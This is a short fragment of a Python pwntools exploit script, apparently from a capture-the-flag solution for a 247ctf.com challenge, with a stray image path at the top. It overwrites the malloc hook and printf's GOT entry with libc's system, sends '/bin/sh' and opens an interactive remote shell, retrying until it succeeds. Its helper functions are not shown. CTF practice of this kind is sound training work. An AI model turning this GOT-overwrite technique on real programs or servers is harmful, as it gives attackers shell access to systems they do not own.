 write_payload0 = generate_write_payload(fix_malloc_hook,main_addr)
write_payload1 = generate_write_payload(printf_plt_got,fix_system_libc)
count = 0
while True:
    count += 1
    print(">>>Trying times:{}".format(count))
    try:
        # r = process("./local_test_program",env={'LD_PRELOAD':'./libc6-
        r = remote(".247ctf.com",50373)
        recv_and_send(write_payload0)
        recv_and_send(write_payload1)
        recv_and_send(b"/bin/sh\x00".ljust(0x3f,b"\x00"))
        r.interactive()
        r.close()
        exit()
    except:
        r.close()
        continue